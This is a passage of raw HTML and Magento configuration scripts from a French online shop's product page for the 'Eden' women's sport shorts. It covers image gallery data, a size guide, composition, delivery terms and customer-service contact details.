zoom","position":"3","isMain":false,"type":"image","videoUrl":null}],"2887":[{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-face_1_2.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-face_1_2.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-face_1_2.jpg","caption":"Short sport Eden face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-cote_1_2.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-cote_1_2.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-cote_1_2.jpg","caption":"Short sport Eden profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-dos_1_2.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-dos_1_2.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-dos_1_2.jpg","caption":"Short sport Eden dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-zoom_1_2.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-zoom_1_2.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-zoom_1_2.jpg","caption":"Short sport Eden zoom","position":"3","isMain":false,"type":"image","videoUrl":null}],"2888":[{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-face_1_3.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-face_1_3.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-face_1_3.jpg","caption":"Short sport Eden face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-cote_1_3.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-cote_1_3.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-cote_1_3.jpg","caption":"Short sport Eden profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-dos_1_3.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-dos_1_3.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-dos_1_3.jpg","caption":"Short sport Eden dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-zoom_1_3.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-zoom_1_3.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-zoom_1_3.jpg","caption":"Short sport Eden zoom","position":"3","isMain":false,"type":"image","videoUrl":null}],"2889":[{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-face_1_4.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-face_1_4.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-face_1_4.jpg","caption":"Short sport Eden face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-cote_1_4.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-cote_1_4.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-cote_1_4.jpg","caption":"Short sport Eden profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-dos_1_4.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-dos_1_4.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-dos_1_4.jpg","caption":"Short sport Eden dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-zoom_1_4.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/s\/h\/short-femme-sport-eden-zoom_1_4.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/s\/h\/short-femme-sport-eden-zoom_1_4.jpg","caption":"Short sport Eden zoom","position":"3","isMain":false,"type":"image","videoUrl":null}]},"index":{"2886":{"167":"138","161":"118"},"2887":{"167":"138","161":"119"},"2888":{"167":"138","161":"120"},"2889":{"167":"138","161":"121"}},"channel":"website","salesChannelCode":"base","sku":{"2886":"3609032025028","2887":"3609032025035","2888":"3609032025042","2889":"3609032025059"}},
                "jsonSwatchConfig": {"167":{"138":{"type":2,"value":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/efbb8c399badcf141d27c1141f4a1c49\/2\/n\/2n-6-4-24_short-eden_1.jpg","thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b47228c4fd1af83906150f40f44f95ef\/2\/n\/2n-6-4-24_short-eden_1.jpg","label":"Noir"},"additional_data":"{\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\",\"swatch_input_type\":\"visual\"}"},"161":{"118":{"type":"0","value":"S","label":"S"},"119":{"type":"0","value":"M","label":"M"},"120":{"type":"0","value":"L","label":"L"},"121":{"type":"0","value":"XL","label":"XL"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fwww.nopublik.com\u002Faccueil\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "replace",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],
            dayNamesMin: ["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],
            monthNames: ["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],
            monthNamesShort: ["janv.","f\u00e9vr.","mars","avr.","mai","juin","juil.","ao\u00fbt","sept.","oct.","nov.","d\u00e9c."],
            infoTitle: '\u00C0\u0020propos\u0020du\u0020calendrier',
            firstDay: 1,
            closeText: 'Fermer',
            currentText: 'Aller\u0020\u00E0\u0020aujourd\u0027hui',
            prevText: 'Pr\u00E9c\u00E9dent',
            nextText: 'Suivant',
            weekHeader: 'Semaine',
            timeText: 'Heure',
            hourText: 'Heure',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>    </div>
	
</div>
<a href="https://www.nopublik.com/pub/media/npk-sport-guide.png" onclick="openImagePopup1('https://www.nopublik.com/pub/media/npk-sport-guide.png'); return false;"><strong>Guide des tailles</strong></a>

<script>
function openImagePopup1(url) {
  var popupWindow = window.open(url, 'Guide des Tailles', 'height=600,width=600');
  if (window.focus) {
    popupWindow.focus();
  }
}
</script>

<div class="product-options-bottom">
    <div class="box-tocart catalog-mode">
    <p class="catalog-mode-message">
        Ce produit est affiché à titre informatif. La vente en ligne n’est pas disponible.    </p>
</div>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2890]": {
            "priceBox": {
                "priceConfig":  {"productId":2890,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":29.083332333333,"adjustments":[]},"oldPrice":{"amount":34.9,"adjustments":[]},"basePrice":{"amount":29.083332333333,"adjustments":[]},"finalPrice":{"amount":34.9,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/wishlist\/index\/add\/","data":{"product":2890,"uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvc2hvcnQtc3BvcnQtZmVtbWUtZWRlbi5odG1s"}}'
       data-action="add-to-wishlist"><span>Ajouter à la liste d&#039;achats</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
</div>
</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<span class="livraison-prod1">► Livraison gratuite dès 35€ d'achats</span>
<span class="livraison-prod1">► Expédition sous 24-48h</span>
<span class="livraison-prod">► Retour gratuit</span>
<span class="livraison-prod1">► Paiements sécurisés</span></div><div class="product media">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Passer à la fin de la galerie d’images    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.nopublik.com/media/catalog/product/cache/b9131354fad972b1940da1d4cff5b134/s/h/short-femme-sport-eden-face.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":750,"height":750,"eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-face.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/s\/h\/short-femme-sport-eden-face.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/s\/h\/short-femme-sport-eden-face.jpg","caption":"Short Eden face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-cote.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/s\/h\/short-femme-sport-eden-cote.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/s\/h\/short-femme-sport-eden-cote.jpg","caption":"Short Eden profil","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-dos.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/s\/h\/short-femme-sport-eden-dos.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/s\/h\/short-femme-sport-eden-dos.jpg","caption":"Short Eden dos","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/s\/h\/short-femme-sport-eden-zoom.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/s\/h\/short-femme-sport-eden-zoom.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/s\/h\/short-femme-sport-eden-zoom.jpg","caption":"Short Eden zoom","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":1500,"thumbwidth":150,"thumbheight":150,"height":1500,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"2886":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"2887":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"2888":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"2889":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Passer au début de la Galerie d’images    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    <div class="am-custom-tab am-custom-tab-1"><div class="product attribute description">
        <div class="value" ><p>Le <strong>short</strong> Eden t'accompagnera pour tes séances de <strong>sport</strong>. Composé d'une doublure <strong>cycliste</strong>, il t'apporte <strong>confort</strong> et <strong>maintien</strong> pour pratiquer le <strong>sport</strong>. La doublure est unie noire et le short est imprimé.</p>
<ul style="list-style-type: disc;">
<li>Composition : 85% polyester, 15% élasthanne</li>
<li>Doublure cycliste</li>
<li><strong>Matière élastiquée</strong> pour plus de confort</li>
<li>Logo No Publik sport sur l'avant de la ceinture</li>
<li>Idéal pour la <strong>pratique sportive</strong></li>
</ul>
<br><p>Pour un entretien optimal, nous te conseillons de laver ce produit à 30°. De plus, nous te déconseillons l'utilisation du sèche-linge et du fer à repasser.</p></div>
</div>
<style>
                    @media only screen and (min-width: 768px) {
                        [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] {
                            max-width: 14.285714285714%;
                        }
                    }
                </style></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-ag_reviews_tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#ag_reviews_tab"
                       id="tab-label-ag_reviews_tab-title">
                        Avis clients                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-ag_reviews_tab-title" id="ag_reviews_tab" data-role="content">
                    <div class="reviews-content" id="review">

	</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-guide">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#guide"
                       id="tab-label-guide-title">
                        Guide des tailles                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-guide-title" id="guide" data-role="content">
                    <div class="am-custom-tab am-custom-tab-8"><style>
  body {
    font-family: Arial, sans-serif;
  }
  .size-guide-container {
    max-width: 600px;
    margin: auto;
  }
  .size-guide {
    width: 100%;
    border-collapse: collapse;
  }
  .size-guide th {
    background-color: #f2f2f2;
    color: #000;
    font-weight: normal;
    text-align: left;
    padding: 10px 20px;
  }
  .size-guide td {
    padding: 10px 20px;
    text-align: left;
  }
  .size-guide tr:nth-child(even) {
    background-color: #f9f9f9;
  }
  .size-guide tr:nth-child(odd) {
    background-color: #ffffff;
  }
  .size-guide thead tr {
    border-bottom: 2px solid #000;
  }
  .size-guide tbody tr {
    border-bottom: 1px solid #ddd;
  }
  .size-guide tfoot tr {
    border-top: 2px solid #000;
  }
  .size-guide tfoot td {
    padding-top: 20px;
    text-align: center;
    background-color: #ffffff;
    font-weight: bold;
  }
</style>
<div class="size-guide-container">
<table class="size-guide">
<thead>
<tr>
<th>Taille</th>
<th>Tour de poitrine (en cm)</th>
<th>Tour de taille (en cm)</th>
<th>Tour de bassin (en cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>S</td>
<td>79-87</td>
<td>61-69</td>
<td>89-97</td>
</tr>
<tr>
<td>M</td>
<td>87-95</td>
<td>69-77</td>
<td>97-105</td>
</tr>
<tr>
<td>L</td>
<td>95-103</td>
<td>77-85</td>
<td>105-113</td>
</tr>
<tr>
<td>XL</td>
<td>103-111</td>
<td>85-93</td>
<td>113-121</td>
</tr>
</tbody>
</table>
</div></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-amcustomtabs_tabs_12">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_12"
                       id="tab-label-amcustomtabs_tabs_12-title">
                        Livraison                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-amcustomtabs_tabs_12-title" id="amcustomtabs_tabs_12" data-role="content">
                    <div class="am-custom-tab am-custom-tab-12"><p>&nbsp;</p>
<p><span style="line-height: 0px; color: #272727;"><span style="color: #272727;">Notre équipe logistique prépare ta commande avec soin et amour, l'expédie dans la journée si tu la valides avant 14h.</span></span></p>
<p><span style="line-height: 0px; color: #272727;"><span style="color: #272727;">Notre partenaire colissimo fait de son mieux pour que ta commande t'arrive vite.</span></span></p>
<p><span style="color: #272727; letter-spacing: 0.1em;">⇒ </span><strong style="color: #272727; letter-spacing: 0.1em;">Expédition en 24H</strong></p>
<p><span style="line-height: 0px; color: #272727;">⇒&nbsp;<strong>Suivi de ton colis sur Colissimo</strong></span></p>
<p>Livraison gratuite dès 35€ d'achats*</p>
<p>*En point relais pickup / bureaux de poste avec Colissimo</p></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-amcustomtabs_tabs_13">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_13"
                       id="tab-label-amcustomtabs_tabs_13-title">
                        Besoin d&#039;aide ?                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-amcustomtabs_tabs_13-title" id="amcustomtabs_tabs_13" data-role="content">
                    <div class="am-custom-tab am-custom-tab-13"><p><strong>Adresse:<br></strong>SAV NO PUBLIK<br>15 avenue du parc de l'horloge<br>59840 Pérenchies France<strong><br></strong></p>
<p><strong>Téléhone:<br></strong><a href="callto:003320009999">03 20 00 99 99</a><strong><br></strong></p>
<p><strong>E-mail:</strong>&nbsp;<br><a href="mailto:camille@nopublik.com">camille@nopublik.com</a></p>
<p><strong>Horaires SAV:<br></strong>Lun-Ven de 9H00 à 17h00</p></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Composition                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                    <div class="am-custom-tab am-custom-tab-2">Composition du produit:85% POLYESTER, 15% ÉLASTHANNE</div>                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="wSejDeEwlPCEWb8W" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.nopublik.com\/accueil\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.nopublik.com\/accueil\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.nopublik.com\/accueil\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nopublik.com\u002Fstatic\u002Fversion1763466558\u002Ffrontend\u002FTemplateMonster\u002Ftheme007\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"monetico\/payment\/sealedform":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.nopublik.com\/accueil\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amga4_event_pool","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.nopublik.com\u002Faccueil\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.nopublik.com\u002Faccueil\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.nopublik.com\/accueil\/page_cache\/block\/render\/id\/2890\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_2890","catalog_product_view_sku_3609032025011"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/accueil\/short-sport-femme-eden.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.nopublik.com\/accueil\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
